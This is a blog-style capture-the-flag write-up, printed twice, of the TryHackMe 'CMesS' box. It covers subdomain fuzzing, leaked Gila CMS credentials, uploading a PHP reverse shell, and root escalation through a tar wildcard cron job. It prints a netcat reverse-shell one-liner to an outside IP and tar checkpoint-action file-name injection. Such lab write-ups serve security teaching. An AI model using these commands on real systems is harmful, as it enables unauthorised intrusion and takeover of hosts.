CMesS
Posted 1/10/2021 by Drf0x
Hey guys today we are hacking a medium level box on tryhackme, this box invlovles basic enumeration to find credentials to the cms then poping a shell via uploading a php script then exploiting wildcard on a job ran by root!
Difficulty: Medium
Points: 140
Room Link: Click Here
Starting off with nmap
nmap -v -sV -sC -oA nmap cmess.thm
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 d9:b6:52:d3:93:9a:38:50:b4:23:3b:fd:21:0c:05:1f (RSA)
| 256 21:c3:6e:31:8b:85:22:8a:6d:72:86:8f:ae:64:66:2b (ECDSA)
|_ 256 5b:b9:75:78:05:d7:ec:43:30:96:17:ff:c6:a8:6c:ed (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-generator: Gila CMS
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
| http-robots.txt: 3 disallowed entries
|_/src/ /themes/ /lib/
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Looks like we only have http and ssh
After enumeration for a little bit I couldnt find much. Gobuster just gave me dead ends and I tried some exploits from exploitdb but they needed authentication...
I relised we have the domain set so there might be some sub domains, I used wfuzz to see if I could find any
wfuzz -w /opt/SecLists/Discovery/Web-Content/raft-small-words.txt -H "Host: FUZZ.cmess.thm" --hl 107 -u cmess.thm

Sure enough we get dev.cmess.thm, lets check it out

Awesome seems like we got some creds, lets see where we can use them
andre@cmess.thm : {Redacted}
Looks like they work on the admin panel cmess.thm/admin

Looking at a lfi that was exposed to this version
https://www.exploit-db.com/exploits/47407
http://cmess.thm/admin/fm

Having a quick look in config.php we can get some creds for mysql

root : {Redacted}
Going back to the /admin/fm we see we can upload a file, lets try upload a php reverse shell


Seems like it went through, lets set up a listener and try execute it!
nc -nvlp 4443
After you have uploaded it and set up nc go to http://cmess.thm/assets/php-reverse-shel.php and see if you got a shell


Awesome we get a shell, lets spawn a better shell
python3 -c 'import pty; pty.spawn("/bin/bash");'

First thing I did was use those creds we got before on mysql using
mysql -u root -p
Sadly after looking around for a bit the database didnt contain anything usefull
So I did a little manual enumeration checking common places when I came across something in /opt

Lets cat it and see whats inside

Awesome we get creds for andre, lets try ssh in
andre : {Redacted}

thm{Redacted}
Cool we got ssh and user.txt, now lets go for root!
Running linpeas.sh I found something very intresting

Seems that a job is running every 2 ran by root!
The problem is that it has the wildcard so we can exploit that!
https://www.hackingarticles.in/exploiting-wildcard-for-privilege-escalation/
echo "mkfifo /tmp/obizbxg; nc 10.4.14.205 4444 0</tmp/obizbxg | /bin/bash >/tmp/obizbxg 2>&1; rm /tmp/obizbxg" > shell.sh

echo "" > "--checkpoint-action=exec=sh shell.sh" && echo "" > --checkpoint=1

Now /home/andre/backup should look like this

Now set up a listener on you local machine and wait for a hit back

And just like that we get root
thm{Redacted}
Thanks for reading my write up, I had a lot of fun hacking this box teaching basic enumeration and exploit wildcards!
Hey guys today we are hacking a medium level box on tryhackme, this box invlovles basic enumeration to find credentials to the cms then poping a shell via uploading a php script then exploiting wildcard on a job ran by root!
Difficulty: Medium
Points: 140
Room Link: Click Here
Starting off with nmap
nmap -v -sV -sC -oA nmap cmess.thm
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 d9:b6:52:d3:93:9a:38:50:b4:23:3b:fd:21:0c:05:1f (RSA)
| 256 21:c3:6e:31:8b:85:22:8a:6d:72:86:8f:ae:64:66:2b (ECDSA)
|_ 256 5b:b9:75:78:05:d7:ec:43:30:96:17:ff:c6:a8:6c:ed (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-generator: Gila CMS
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
| http-robots.txt: 3 disallowed entries
|_/src/ /themes/ /lib/
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Looks like we only have http and ssh
After enumeration for a little bit I couldnt find much. Gobuster just gave me dead ends and I tried some exploits from exploitdb but they needed authentication...
I relised we have the domain set so there might be some sub domains, I used wfuzz to see if I could find any
wfuzz -w /opt/SecLists/Discovery/Web-Content/raft-small-words.txt -H "Host: FUZZ.cmess.thm" --hl 107 -u cmess.thm

Sure enough we get dev.cmess.thm, lets check it out

Awesome seems like we got some creds, lets see where we can use them
andre@cmess.thm : {Redacted}
Looks like they work on the admin panel cmess.thm/admin

Looking at a lfi that was exposed to this version
https://www.exploit-db.com/exploits/47407
http://cmess.thm/admin/fm

Having a quick look in config.php we can get some creds for mysql

root : {Redacted}
Going back to the /admin/fm we see we can upload a file, lets try upload a php reverse shell

Seems like it went through, lets set up a listener and try execute it!
nc -nvlp 4443

After you have uploaded it and set up nc go to http://cmess.thm/assets/php-reverse-shel.php and see if you got a shell


Awesome we get a shell, lets spawn a better shell
python3 -c 'import pty; pty.spawn("/bin/bash");'

First thing I did was use those creds we got before on mysql using
mysql -u root -p
Sadly after looking around for a bit the database didnt contain anything usefull
So I did a little manual enumeration checking common places when I came across something in /opt

Lets cat it and see whats inside

Awesome we get creds for andre, lets try ssh in
andre : {Redacted}

thm{Redacted}
Cool we got ssh and user.txt, now lets go for root!
Running linpeas.sh I found something very intresting

Seems that a job is running every 2 ran by root!
The problem is that it has the wildcard so we can exploit that!
https://www.hackingarticles.in/exploiting-wildcard-for-privilege-escalation/
echo "mkfifo /tmp/obizbxg; nc 10.4.14.205 4444 0</tmp/obizbxg | /bin/bash >/tmp/obizbxg 2>&1; rm /tmp/obizbxg" > shell.sh

echo "" > "--checkpoint-action=exec=sh shell.sh" && echo "" > --checkpoint=1

Now /home/andre/backup should look like this

Now set up a listener on you local machine and wait for a hit back

And just like that we get root
thm{Redacted}
Thanks for reading my write up, I had a lot of fun hacking this box teaching basic enumeration and exploit wildcards!